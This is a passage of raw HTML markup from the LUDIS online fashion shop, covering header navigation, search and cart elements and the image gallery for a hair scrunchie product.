  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marques de Mode
                              </a></li><li><a href="/blogs/boutiques-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boutiques Mode
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset">

            

              <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="200" height="58.8235294117647" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="120" height="35.294117647058826" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="HVGJwG0NBUN5YEOBkVQlwVzQ3b26ku2ymvxccvC8g6L+SnadMeWEHcotD2328bXv3bZxavxWituMZhX73kCeh0O8jTOUSz7R0FH40rC2YIs2/mjJv/BlK+g1/6fxBVLtErLCRVdtIuTSqRZQPAw6b6Jci09mnfQ+MVV6XuBnzZYgmK71ay9dYU70QADuD6UUuAIVm1Ar9TV3SCmJZyOZrGcL9e70aaQCV51VeWBNouocJVNAAAJ3GLZECj8zo62Cq6pgO+cJt6h/eEFSdjCK10SxqDH/tu4EOWA3NVg1N1kuEmgXyjoOs5q/rQ2dwdG/o49jbSiG+4rTUQgV59xVWeGyHdNCYp3jQjahW8SxwZPBQnCq9xmRnc2rhoPQ4MQo7Y+tG50/hSeEKwLyuZsVUg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUDIS",
    
      "logo": "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ludis-inc.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27331711762772__main" class="shopify-section section"><section
  id="MainProduct-template--27331711762772__main"
  class="page-width color-background-1 gradient section-template--27331711762772__main-padding"
  data-section="template--27331711762772__main"
>

  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27331711762772__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--27331711762772__main,
    #MediaGallery-template--27331711762772__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27331711762772__main,
      #MediaGallery-template--27331711762772__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
  <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27331711762772__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27331711762772__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27331711762772__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27331711762772__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--27331711762772__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27331711762772__main-43166445961556"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-43166445961556"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1946" alt="Chouchou Cheveux Thérèse" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1946" alt="Chouchou Cheveux Thérèse" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43166445961556">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-11888680992840"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-11888680992840"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="11888680992840">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-11888681484360"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-11888681484360"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
